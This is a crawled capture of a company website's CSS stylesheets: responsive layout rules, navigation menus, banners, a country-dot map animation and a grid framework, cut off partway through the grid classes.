  .zq_cen2 .TH-8,.zq_cen2 .TH8{width: 96%!important;margin: 0 2%;}
}
@media only screen and (max-width:478px){
.holder {width: 45% !important;top: 166px}
}
@media only screen and (max-width:450px){
  .zq_cen2 p.justify{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
  }

.holder {width: 45% !important;top: 145px}
.zq_nva2 ul li a{font-size: 14px}
.banner p{font-size: 14px}
.gq a img{display: none}
.right4 strong{font-size: 16px}
.zq_cen2-about .TH2-7{width:44%}
.zq_cen3 .TH2{width: 48%}
.right6{background-size: 240% 100%;background-position: center}
.checkCodebox{width: 100px;margin: 0 1px;}
.zq_botton2{width: auto;}
}

.show-app{
  position: fixed;
  right: 20px;
  bottom: 120px;
  z-index: 1;
}
.show-app ul li{
  width: 44px;
  height: 44px;
  margin: 1px;
  margin-left: 0;
  position: relative;
  text-align: center;
  /*background: #fff;*/
  /*border: 1px solid #eee;*/
}
.show-app ul li a {
  display: inline-block;
  text-align: center;
}
.show-app ul li p{ 
  font-size: 12px;
}
.show-app ul li a img{
  max-width: 100%;
}

 

.okki-chat-widget-bubble{bottom: 50px!important;}
@media only screen and (max-width: 667px){
  .okki-chat-widget-holder {
      bottom: 60px!important;
    }
    .okki-chat-widget-bubble{
      width: 50px!important;
      height: 50px!important;
      bottom: 60px!important;
    }
    .okki-chat-widget-bubble svg{
      margin: 13px!important;
    }
  
    .show-app ul li{
      width: 36px;
      height: 36px;
    }
}
@media only screen and (max-width:350px){
.holder {width: 45% !important;top: 166px}
}

--- FILE ---
content_type: text/css
request_url: http://sitonchina.com.es/css/mobile.css
body_size: 5000
content:
@charset "utf-8";
/* CSS Document */
body{overflow-x: hidden}
a:hover{text-decoration:none;color: #da2424}
.container{padding:0 15px;}
.line-big{margin-left:-15px !important;margin-right:-15px !important;}
.parts{padding-top: 42px; padding-right: 20px;}
.parts a{color:#fc3343; padding-right: 10px;}
.dropdown-hover{padding-top: 36px;padding-right: 20px;}
.lan{/* color:rgba(255,255,255,0.5) !important; */padding: 0 7px;}
.s{padding-top: 42px; cursor: pointer;}
.s b{color:rgba(255,255,255,0.5) !important;font-weight: lighter}
.dialog-win{top:104px !important; max-width: 1170px !important; width: 100% !important; margin: 0 auto;}
.dialog-s{height: 52px;}
.s-body .search-box{height:50px; width:86%; border:0;padding-left:6%; font-size:22px;}
.s-body button{background:none; border:0}
.s-body .contact{line-height:50px; font-size:20px; color:#FFF; padding-left:1%;background:#fa4654;font-weight:lighter;border-radius: 5px;}
.s-body .contact img{float:right; padding-top:16px; padding-right: 20px;}
.s-body .icon-chevron-right{margin-left:10px;}
.s-body input{color: #575757;}
.s-body input::-webkit-input-placeholder{color:#575757;}
.icon-cog, .icon-globe, .icon-search{font-size: 18px;/* margin-right: 4px; */}
/*.menu{height:104px;}*/
.bg{background:url(../bg.gif) no-repeat}
.menu .navbar-right{line-height:53px;}
.menu img{padding-top:20px;}
.menu .nav-inline>li{ text-align: right}
/*.menu .nav-inline #mainlevel_06{width: 10%;}*/
.menu .nav-inline>li>a{height: 70px;line-height: 55px;font-size:16px !important; color: #fff;padding:10px; }
.menu .nav-inline li li a{line-height:20px; color:#000 !important}
.menu .nav-inline li li a:hover{color:#fc3343 !important;}
.menu .nav>li>a:hover{background: none}
/* .menu .nav-menu ul{padding-bottom: 20px;} */
.menu .sec{box-shadow:none; border:none; border-radius:0; background:#fafafa;opacity: 0.9; font-size:14px; border-bottom:3px solid #f04656}
.nav-menu ul a{background:none !important; padding: 5px 10px !important;}
.nav-menu .drop-menu{margin-top: -24px;}
.menu .pro{margin-left:-452%; max-width:1919px; width:1716%}
.menu .sec_p{width:1200px; margin:0 auto; padding-left:5px; padding-top:17px; padding-bottom:17px;}
.menu dl{float:left;}
.menu dt a{font-weight:bold !important}
.menu dd{padding:0}
.menu strong{color: #da2424;}
.wrap .menu .nav-inline>li>a{color:#333;}
.wrap .menu .nav-inline>li>a:hover{color: #da2424;}
.lang{float:right; padding-right: 15px;}
.l{float:left}
.r{float:right}
.lang>div{padding-right:35px; padding-top:2.5%}
.lang>div:hover{color:#fa4554}
.ch-lan{display: inline-block;padding-left: 0;position:relative;}
.ch-lan>a{color: #333;}
.ch-lan>.lan1{color: #fff}
.ch-lan:hover .ch-lanz{display: block;height: auto;}
.ch-lanz{display: none;position: absolute;background-color: white;z-index: 1002;padding: 0px 30px 5px 10px;border-radius: 0;left: -10px;line-height: 26px;top: 18px;}
.ch-lanz li{
    padding-left: 5px;
}
.menu .navbar-head{padding: 0 20px 0 0;}
.menu .navbar-head img{max-width: 160px;padding-top: 0}
.menu .icon-navicon{margin-top:15px;}
/*banner*/
.dab-header {
    height: 650px;
    color: #fff;
    /*background-color: #6e6c70;*/
    background-size: cover;
    background-position: center center;
    position: relative;
    }
.dab-header.with-bottom-margin {
    /* margin-bottom: 38px; */
}
.dab-header .video {
    position: absolute;
    top: 0;
    left: 0;
    /*-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    min-width: 100%;
    min-height: 100%;*/
    width: 100%;
    height: auto;
    overflow: hidden;
    }

.dab-header .video-wrapper {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;}
.dab-header .video-wrapper:before{
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        background-color: rgba(0, 0, 0, 0.4);
        z-index: 5;
        display: block;
    }
.wrap1 {
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}
.wrap {
    margin-right: auto;
    margin-left: auto;
    width: 100%;
     background: url(../images/TOP.jpg); 
     background-size: 100% auto; 
}
.dab-header .content-wrapper {
    z-index: 6;
    position: absolute;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    width: 100%;
    height: 0;
}
.dab-header .content-wrapper .title{font-size: 48px;margin-top: 8%;padding-bottom:13px;font-family: Raleway,sans-serif;}
.dab-header .content-wrapper hr{margin: 0 auto;width: 106px;margin-top: 14px;margin-bottom: 30px;}
.dab-header .statement{font-size: 24px;font-family: Raleway,sans-serif;}

.dab-header .dab-bar{ margin-left:8%; height:103px; margin-top:5%}
.dab-header .dab-row{float:left;height:100%; background:#FFF}
/*what we do*/
.out03 {
    -webkit-transition: .3s ease-out;
    -moz-transition: .3s ease-out;
    -ms-transition: .3s ease-out;
    transition: .3s ease-out;
}
.what ul{/*margin-left: -15px;*/ /*margin-right: -15px;*/}
.what li{
    float: left;
    margin-left: 0.5%;
    margin-right: 0.5%;
    background: #fff;
    width: 24%;
    padding: 5px;
    margin-bottom: 37px;
    overflow: hidden;
    }
.kd li:hover {
    -moz-transform: translate(0px,-8px);
    -ms-transform: translate(0px,-8px);
    -webkit-transform: translate(0px,-8px);
    transform: translate(0px,-8px);
}
.kd li a img:hover {

   opacity: 0.8;
}
.what li img{width: 100%; height: auto; margin-bottom: 5px;}

.what li h3{font-size: 20px;line-height: 25px;padding-top: 12px;padding-bottom: 3px;padding-left: 5px;    border-top: 1px solid #ccc;}
.what li p{font-size: 12px;padding-left: 7px;}
.what .k{background: none;     background: none; padding: 20px 0; width: 32%;}
.what .k i{font-size: 40px; color: #f40000;padding-left: 9%;}
.what .k p{font-size: 16px;}
.what .k a{color: #f40000;text-decoration: underline;}
.what .new{margin-left: 0.34%;margin-right: 0.34%;background: none;width: 49.3%;margin-top: 20px;}
.what .new h4{    font-size: 30px;
    line-height: 40px;
    padding-top: 12px;
    margin-bottom: 15px;
    padding-left: 5px;}
.what .new h4 a{color:#fff;}
 .what .new h4 a:hover{color: #da2424}
.what .new div{width: 100%; height: auto; background: #fff; padding-top: 20px; padding-right: 20px; padding-bottom: 12px;min-height: 232px;border-radius: 10px;}
.what .new div p{font-size: 14px; margin-bottom: 0; line-height: 30px;}
.what .new div .icon-caret-right{font-size: 17px; width:100%;/*padding-right: 10px;*/ color: #fff}
/*.what .new div span{font-size: 12px; float: right; color: #828282}*/
.what .new div p a:hover{text-decoration: underline;}
.what .new div p:hover .icon-caret-right{color: #fc3343;}
.what .new div .m{ padding-top: 18px; text-align: right;}
.what .new div .m a{color: #fc3343; text-decoration: underline;}
.what .new div .ce{max-width: 509px; width: 100%; height: auto; padding-top: 5%}
.mobilecrusher{margin-bottom: 15px;}
.mobilecrusher img{width: 100%; height: auto;}
.mobilecrusher h4{font-size: 30px;font-family: Raleway,sans-serif; margin-bottom: 20px; text-align: center}
.mobilecrusher .con{position: absolute; height: 0px; bottom:19.7%; width: 76%; margin: 0 auto; margin-left: 10%;}
.mobilecrusher .banner{min-height: 433px !important;}
.mobilecrusher .con .crusher{background:#fff;}
.mobilecrusher .con .crusher h2{color: #303741;padding: 15px 30px;}
.mobilecrusher .con .mobile{padding: 25px 25px 25px 35px; background: #303741; color: #fff}
.mobilecrusher .con .mobile p{width: 86%; margin-bottom: 0px;}
.mobilecrusher .con .mobile span{width: 109px; height: 35px; line-height: 33px; border-radius: 35px; background: #f40000; float: right; margin-top: -51px;text-align: center; font-size: 14px;}
.mobilecrusher .con .mobile span a{color: #fff !important}
.banner .pager-prev, .banner .pager-next{top:34% !important;}
.banner .pointer{top:55%; left: 78% !important;}
.bt{font-size: 32px;padding-left:5%;font-family: Raleway,sans-serif;line-height: 50px; color: #fff}

.btn{font-size:24px; font-weight:bold;font-family: Raleway,sans-serif;}
.h-l{width:83px; height:3px; background:#fc3343; margin:0 auto; margin-top:-7px;margin-right: 56%; margin-bottom:5%}
.v_p{/* margin-bottom:50px !important; */}
.v_p li{float: left;margin-left: 0.34%;margin-right: 0.34%;width: 24%;margin-top:20px !important;position: relative;}
.v_p img{width:100%; height:100%;}
.v_p .v_c{height: auto;}
.v_p li:hover{cursor:pointer}
.v_p .v_c p{position:relative;color: #fff;font-size:14px;padding: 5px; text-align: center;}
.v_p .v_c p img{width:50px; height:50px; margin-bottom:17px;margin-left: 38%;}
.v_p .v_c p span{/* margin-left: 25%; */font-family: Raleway,sans-serif;}
.v-body .video{width:99.9%; height:auto}
.dialog-v{border:0 !important; background:none !important}
.fd a{color: #fc3343 !important; text-decoration: underline !important; line-height: 30px;}
.fd img{padding-top: 20px; width: 100%; max-width: 769px;}
.fd{position: relative;}
.fd .content{max-width: 769px;width:100%;height:auto;position: absolute;left: 18%;top: 7%;}  
.fd .content div{background:#009FD9;width: 5px;height: 5px;border-radius:50%;position: relative;}  
.fd .content p{position: absolute;width: 5px;height: 5px;border-radius:50%;animation: myfirst 3.5s  infinite;box-shadow: 0px 0px 1px #009FD9; }  
.fd .content  span{position: absolute;display:block;width: 5px;height: 5px;border-radius:50%;animation: myfirst 3.5s  infinite;box-shadow: 0px 0px 1px #009FD9; animation-delay: 3.5s;}   
.fd .content .spain{background: #009FD9;position: absolute;left:45px; top:263px;} 
.fd .content .turkey{background: #009FD9;position: absolute;left:112px; top:251px;} 
.fd .content .ethiopia{background: #009FD9;position: absolute;left:112px; top:299px;}  
.fd .content .kenya{background: #009FD9;position: absolute;left:103px; top:317px;}
.fd .content .congo{background: #009FD9;position: absolute;left:81px; top:331px;}
.fd .content .zimbabwe{background: #009FD9;position: absolute;left:91px; top:346px;}
.fd .content .south{background: #009FD9;position: absolute;left:83px; top:368px;}
.fd .content .iran{background: #009FD9;position: absolute;left:148px; top:247px;} 
.fd .content .pakistan{background: #009FD9;position: absolute;left:180px; top:262px;} 
.fd .content .india{background: #009FD9;position: absolute;left:200px; top:288px;} 
.fd .content .thailand{background: #009FD9;position: absolute;left:286px; top:269px;} 
.fd .content .cambodia{background: #009FD9;position: absolute;left:308px; top:262px;} 
.fd .content .philippines{background: #009FD9;position: absolute;left:323px; top:300px;} 
.fd .content .malaysia{background: #009FD9;position: absolute;left:301px; top:333px;} 
.fd .content .australia{background: #009FD9;position: absolute;left:354px; top:399px;} 
.fd .content .chile{background: #009FD9;position: absolute;left:689px; top:381px;} 
.fd .content .ecuador{background: #009FD9;position: absolute;left:669px; top:309px;} 
.fd .content .jamaica{background: #009FD9;position: absolute;left:661px; top:258px;} 
.fd .content .mexico{background: #009FD9;position: absolute;left:608px; top:260px;} 
.fd .content .canada{background: #009FD9;position: absolute;left:576px; top:171px;} 
.fd .content .mongolia{background: #009FD9;position: absolute;left:331px; top:156px;}
.fd .content .kazakhstan{background: #009FD9;position: absolute;left:261px; top:138px;}
.fd .content .russia{background: #009FD9;position: absolute;left:174px; top:171px;}
.fd .content .uzbekistan{background: #009FD9;position: absolute;left:239px; top:232px;}
.container{
    width: 92%;
    margin: 0 auto;
}
.text-center {text-align: center;padding: 40px 0;width: 92%;margin: 0 auto;}
.text-center p{margin-top: 15px}
.hdr{display: none}
@keyframes myfirst{  
    0% {transform: scale(1);}  
    100% {transform: scale(6);}  
}  

.tel{font-size: 12px;padding-left: 5px;color: #fff;}
.f-pro{    width: 100%; padding-top: 30px; padding-bottom: 15px; border-top: 1px solid #ffff; background: rgb(13, 74, 110);}
.f-pro li{float: left; margin-left: 0.34%; margin-right: 0.34%; width: 19.2%;}
.f-pro img{padding-bottom: 2%;  max-width: 100%;}
.f-pro i{padding-right: 3px; font-size: 14px;}
.f-pro dt{padding-bottom:5px; font-weight: normal;font-size: 16px;}
.f-pro dt a{color: #fc3343; text-decoration: underline;}
.f-pro dd{padding:10px 0 0 0 !important}
.f-pro dd a{color:#fff;}
#fix_footer{display: none;}
.dialog_v1 iframe{max-width:951px; width:100%; max-height:531px; height:auto}
.video_d{width:100%;min-height:535px !important; height:100%}
@media (max-width: 1680px){
.menu .pro{margin-left:-209%; max-width:1919px; width:1241%}
}
@media (max-width: 1440px){
.menu .pro{margin-left:-186%; max-width:1919px; width:1203.5%}
.video_d{min-height:504px !important;}
}
@media (max-width: 1200px){
.menu .pro{margin-left:-185%; max-width:1919px; width:821%}
.video_d{min-height:418px !important;}
.nav>li>a{
    padding:10px 10px;
}
.navbar-body{
    width: 100%;
    clear: both;
}
}
@media (max-width: 1024px){
    .video_d{min-height:357px !important;}
    /*.menu img {padding-top: 0}*/
    .menu .nav-inline>li>a {
        height: auto;
        padding:10px;
        line-height: 25px
    }
}
@media (min-width: 1024px){
.dab-header.large {
    height: 650px;
    } 
    .video_d{min-height:357px;}
}

@media (min-width: 760px){
.menu .nav-menu ul{z-index: 7;}

}

@media (max-width: 1199px){
/*.menu .nav-inline #mainlevel_06{width: 12%;}*/
.menu .sec_p{width:100%}
.menu .nav-inline dl{float:none}
.menu .pro{margin-left:0; width:185px;}
.menu .nav-inline dd{display:none}
.menu .navbar-head {padding: 0 10px 0 0;}
.what .kd li{min-height: 242px;}
.banner .pointer{top: 46%;left: 77% !important;}
.fd{display: none}
}
@media (max-width: 1023px){
.dab-header .content-wrapper .title{font-size:50px;margin-top: 4%; }
   .dab-header .statement{display: none; }
   .dab-header .content-wrapper hr {display: none}
.dab-header .dab-bar,.dab-header .search-box{height:70px;}
.dab-header .contact{line-height:70px;} 
#fix_footer{height: 53px;border-top: 1px solid #EEE;display: block;position: fixed;bottom: 0;background-color: #fff;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-moz-box-pack: justify;-ms-flex-pack: justify;-webkit-box-align: center;-moz-box-align: justify;-ms-flex-align: center;justify-content: space-between;align-content: center; padding-top: 6px;background:#e4e4e4;}
#fix_footer a{color: #5D656B;-webkit-box-flex: 1;-moz-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;text-align: center;box-sizing: border-box;display: block;font-size: 10px;}
#fix_footer a span{font-size: 15px;display: block;font-style: normal;width: 100%;top: 0;left: 0; padding-left:0 !important;}
#fix_footer a p{font-size: 16px;margin: 0;padding: 0}
}
@media (max-width: 999px){




.what li{width: 49.2%}
.what .new{width: 98.6%;}
.dab-header{height: 400px;}
.dab-header .search-box{width:85%}
.dab-header .search-box, .dab-header .contact{font-size:18px;}
.dab-header .contact{padding-top:0 }
.dab-header .contact img{padding-top:26px;}
.mobilecrusher .con{bottom:19.7%; width: 100%; margin: 0 auto;}
.banner .pointer{top: 35%;left: 88% !important;}

.kind{height: auto;}

}
@media (max-width: 768px) {
    .v_p ul li{width: 49%}


}
@media (max-width: 760px){
body{font-size:1em}
.t{display:none}
.hl{margin-right:45%}
.bt{font-size:20px;padding-left:37px;padding: 5px 0;line-height: 30px;}
.f-pro{display: none;}
.menu .nav-inline>li{width: 100%; height: 35px; text-align: left;}
.menu .nav-inline>li>a{line-height:20px; padding: 5px; color: #000 !important}
.menu .nav-inline>li:hover{ background:none;}
.menu .nav-inline>li:hover>a{color:#000 !important} 
.menu .nav-inline #mainlevel_06{width: 100% !important}
.menu .navbar-body {background:#fafafa}
.menu .navbar-body .nav{margin-top:7px;}
.menu .navbar-right{display:none}
.menu .navbar-head{padding:0 7px 0 0;}
.menu .navbar{z-index:100 !important}
.menu .nav-menu ul{z-index: 101;}
.menu .navbar-head .icon-navicon{font-size:26px;}
.menu .navbar-head .icon-navicon:hover{color: #000}
.dab-header .content-wrapper .title{font-size:36px;}
.dab-header .dab-row{width:100%; height:50px; line-height:50px;}
.dab-header .search-box{height:39px; width:90%; padding-left:2%}
.dab-header .contact{width:100%; height:50px; line-height:50px; float: right;}
.dab-header .contact img{padding-top:15px;}
.sea{padding-bottom: 14px;}
.video_d{min-height:390px !important;}
.kind .k1, .kind .k2{padding-top:200px; padding-bottom:50px; font-size:16px;}
.kind .k3, .kind .k4{padding-top:200px; padding-bottom:50px; font-size:16px;}
.kind .kl{margin-top:0}
.m{padding-top:0;padding-bottom: 15px;}
.banner .pointer{display: none}
.dab-header {
    height: 300px;
}
}
@media (max-width: 768px){
    .nav-inline li a {
        padding:5px 10px;
    }
    /*.menu .navbar-head img {
    width: 40%;
    }*/
}
@media (max-width: 500px){
    .what li{width: 99.2%}
    .dab-header{height: 300px;min-height: 300px;}
    .dab-header .video{width: auto; height: 100%; }
    .dab-header .content-wrapper .title {
        font-size: 25px;
    }
    .what .new{margin-bottom: 15px;}

}
@media (max-width: 420px){
.menu .navbar-head img{width:40%;}

    }

--- FILE ---
content_type: text/css
request_url: http://sitonchina.com.es/css/pintuer.css
body_size: 36179
content:
html {
	margin:0;
	padding:0;
	border:0;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0)
}

article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section {
	display:block
}
body {
	font-size:14px;
	/*color:#333;*/
	background:#fff;
	font-family:"Microsoft YaHei","simsun","Helvetica Neue",Arial,Helvetica,sans-serif
}
img {
	border:0;
	/*vertical-align:bottom*/
}
::-webkit-input-placeholder {
	color:#999
}
:-moz-placeholder {
	color:#999
}
::-moz-placeholder {
	color:#999
}
:-ms-input-placeholder {
	color:#ccc
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
button::-moz-focus-inner,input::-moz-focus-inner {
	padding:0;
	border:0
}
textarea {
	overflow:auto
}
input:focus,textarea:focus,button:focus,select:focus {
	outline:0
}
input::-ms-clear {
	display:none
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background:transparent
}
a:active,a:hover {
	outline:0
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
mark {
	color:#000;
	background:#ff0
}
small {
	font-size:80%
}
sub,sup {
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	height:0;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	margin:0;
	font:inherit
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	padding:0;
	border:0
}
input {
	line-height:normal
}
input[type="checkbox"],input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	padding:.35em .625em .75em;
	margin:0 2px;
	border:1px solid #c0c0c0
}
legend {
	padding:0;
	border:0
}
optgroup {
	font-weight:bold
}
table {
	border-spacing:0;
	border-collapse:collapse
}
td,th {
	padding:0
}

.button {
	border:solid 1px #ddd;
	background:transparent;
	border-radius:4px;
	font-size:14px;
	padding:6px 15px;
	margin:0;
	display:inline-block;
	line-height:20px;
	transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.button[disabled] {
	pointer-events:none;
	cursor:not-allowed;
	webkit-box-shadow:none;
	box-shadow:none;
	filter:alpha(opacity=50);
	opacity:.5
}
.button:active {
	background-image:none;
	outline:0;
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.button:hover {
	transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s
}
.button-block {
	display:block;
	width:100%
}
.button-large {
	padding:15px 20px;
	font-size:24px;
	line-height:24px
}
.button-big {
	padding:10px 15px;
	font-size:18px;
	line-height:22px
}
.button-small {
	padding:5px 10px;
	font-size:12px;
	font-weight:normal;
	line-height:18px
}
.button-little {
	padding:3px 5px;
	font-size:12px;
	font-weight:normal;
	line-height:16px
}
.button.bg-main,.button.bg-sub,.button.bg-dot,.button.bg-black,.button.bg-gray,.button.bg-red,.button.bg-yellow,.button.bg-blue,.button.bg-green {
	color:#fff
}
.layout {
	width:100%
}
.container,.container-layout {
	margin:0 auto;
	padding:0 10px
}
@media(max-width:768px) {
	.container {
	width:100%
}
}@media(min-width:1000px) {
	.container {
	width:1000px
}
}@media(min-width:1200px) {
	.container {
	width:1300px
}

}

.line {
	margin:0;
	padding:0
}
.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12,.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12,.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12,.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12 {
	position:relative;
	min-height:1px
}
.line-big {
	margin-left:-10px;
	margin-right:-10px
}
.line-big .x1,.line-big .x2,.line-big .x3,.line-big .x4,.line-big .x5,.line-big .x6,.line-big .x7,.line-big .x8,.line-big .x9,.line-big .x10,.line-big .x11,.line-big .x12,.line-big .xl1,.line-big .xl2,.line-big .xl3,.line-big .xl4,.line-big .xl5,.line-big .xl6,.line-big .xl7,.line-big .xl8,.line-big .xl9,.line-big .xl10,.line-big .xl11,.line-big .xl12,.line-big .xs1,.line-big .xs2,.line-big .xs3,.line-big .xs4,.line-big .xs5,.line-big .xs6,.line-big .xs7,.line-big .xs8,.line-big .xs9,.line-big .xs10,.line-big .xs11,.line-big .xs12,.line-big .xm1,.line-big .xm2,.line-big .xm3,.line-big .xm4,.line-big .xm5,.line-big .xm6,.line-big .xm7,.line-big .xm8,.line-big .xm9,.line-big .xm10,.line-big .xm11,.line-big .xm12,.line-big .xb1,.line-big .xb2,.line-big .xb3,.line-big .xb4,.line-big .xb5,.line-big .xb6,.line-big .xb7,.line-big .xb8,.line-big .xb9,.line-big .xb10,.line-big .xb11,.line-big .xb12 {
	position:relative;
	min-height:1px;
	padding-right:10px;
	padding-left:10px
}
.line-middle {
	margin-left:-5px;
	margin-right:-5px
}
.line-middle .x1,.line-middle .x2,.line-middle .x3,.line-middle .x4,.line-middle .x5,.line-middle .x6,.line-middle .x7,.line-middle .x8,.line-middle .x9,.line-middle .x10,.line-middle .x11,.line-middle .x12,.line-middle .xl1,.line-middle .xl2,.line-middle .xl3,.line-middle .xl4,.line-middle .xl5,.line-middle .xl6,.line-middle .xl7,.line-middle .xl8,.line-middle .xl9,.line-middle .xl10,.line-middle .xl11,.line-middle .xl12,.line-middle .xs1,.line-middle .xs2,.line-middle .xs3,.line-middle .xs4,.line-middle .xs5,.line-middle .xs6,.line-middle .xs7,.line-middle .xs8,.line-middle .xs9,.line-middle .xs10,.line-middle .xs11,.line-middle .xs12,.line-middle .xm1,.line-middle .xm2,.line-middle .xm3,.line-middle .xm4,.line-middle .xm5,.line-middle .xm6,.line-middle .xm7,.line-middle .xm8,.line-middle .xm9,.line-middle .xm10,.line-middle .xm11,.line-middle .xm12,.line-middle .xb1,.line-middle .xb2,.line-middle .xb3,.line-middle .xb4,.line-middle .xb5,.line-middle .xb6,.line-middle .xb7,.line-middle .xb8,.line-middle .xb9,.line-middle .xb10,.line-middle .xb11,.line-middle .xb12 {
	position:relative;
	min-height:1px;
	padding-right:5px;
	padding-left:5px
}
.line-small {
	margin-left:-2px;
	margin-right:-2px
}
.line-small .x1,.line-small .x2,.line-small .x3,.line-small .x4,.line-small .x5,.line-small .x6,.line-small .x7,.line-small .x8,.line-small .x9,.line-small .x10,.line-small .x11,.line-small .x12,.line-small .xl1,.line-small .xl2,.line-small .xl3,.line-small .xl4,.line-small .xl5,.line-small .xl6,.line-small .xl7,.line-small .xl8,.line-small .xl9,.line-small .xl10,.line-small .xl11,.line-small .xl12,.line-small .xs1,.line-small .xs2,.line-small .xs3,.line-small .xs4,.line-small .xs5,.line-small .xs6,.line-small .xs7,.line-small .xs8,.line-small .xs9,.line-small .xs10,.line-small .xs11,.line-small .xs12,.line-small .xm1,.line-small .xm2,.line-small .xm3,.line-small .xm4,.line-small .xm5,.line-small .xm6,.line-small .xm7,.line-small .xm8,.line-small .xm9,.line-small .xm10,.line-small .xm11,.line-small .xm12,.line-small .xb1,.line-small .xb2,.line-small .xb3,.line-small .xb4,.line-small .xb5,.line-small .xb6,.line-small .xb7,.line-small .xb8,.line-small .xb9,.line-small .xb10,.line-small .xb11,.line-small .xb12 {
	position:relative;
	min-height:1px;
	padding-right:2px;
	padding-left:2px
}
.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12 {
	float:left
}
.x1 {
	width:8.33333333%
}
.x2 {
	width:16.66666667%
}
.x3 {
	width:25%
}
.x4 {
	width:33.33333333%
}
.x5 {
	width:41.66666667%
}
.x6 {
	width:50%
}
.x7 {
	width:58.33333333%
}
.x8 {
	width:66.66666667%
}
.x9 {
	width:75%
}
.x10 {
	width:83.33333333%
}
.x11 {
	width:91.66666667%
}
.x12 {
	width:100%
}
.x0-left {
	left:0
}
.x1-left {
	left:8.33333333%
}
.x2-left {
	left:16.66666667%
}
.x3-left {
	left:25%
}
.x4-left {
	left:33.33333333%
}
.x5-left {
	left:41.66666667%
}
.x6-left {
	left:50%
}
.x7-left {
	left:58.33333333%
}
.x8-left {
	left:66.66666667%
}
.x9-left {
	left:75%
}
.x10-left {
	left:83.33333333%
}
.x11-left {
	left:91.66666667%
}
.x12-left {
	left:100%
}
.x0-right {
	right:0
}
.x1-right {
	right:8.33333333%
}
.x2-right {
	right:16.66666667%
}
.x3-right {
	right:25%
}
.x4-right {
	right:33.33333333%
}
.x5-right {
	right:41.66666667%
}
.x6-right {
	right:50%
}
.x7-right {
	right:58.33333333%
}
.x8-right {
	right:66.66666667%
}
.x9-right {
	right:75%
}
.x10-right {
	right:83.33333333%
}
.x11-right {
	right:91.66666667%
}
.x12-right {
	right:100%
}
.x0-move {
	margin-left:0
}
.x1-move {
	margin-left:8.33333333%
}
.x2-move {
	margin-left:16.66666667%
}
.x3-move {
	margin-left:25%
}
.x4-move {
	margin-left:33.33333333%
}
.x5-move {
	margin-left:41.66666667%
}
.x6-move {
	margin-left:50%
}
.x7-move {
	margin-left:58.33333333%
}
.x8-move {
	margin-left:66.66666667%
}
.x9-move {
	margin-left:75%
}
.x10-move {
	margin-left:83.33333333%
}
.x11-move {
	margin-left:91.66666667%
}
.x12-move {
	margin-left:100%
}
@media(min-width:300px) {
	.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12 {
	float:left
}
.xl1 {
	width:8.33333333%
}
.xl2 {
	width:16.66666667%
}
.xl3 {
	width:25%
}
.xl4 {
	width:33.33333333%
}
.xl5 {
	width:41.66666667%
}
.xl6 {
	width:50%
}
.xl7 {
	width:58.33333333%
}
.xl8 {
	width:66.66666667%
}
.xl9 {
	width:75%
}
.xl10 {
	width:83.33333333%
}
.xl11 {
	width:91.66666667%
}
.xl12 {
	width:100%
}
.xl0-left {
	left:0
}
.xl1-left {
	left:8.33333333%
}
.xl2-left {
	left:16.66666667%
}
.xl3-left {
	left:25%
}
.xl4-left {
	left:33.33333333%
}
.xl5-left {
	left:41.66666667%
}
.xl6-left {
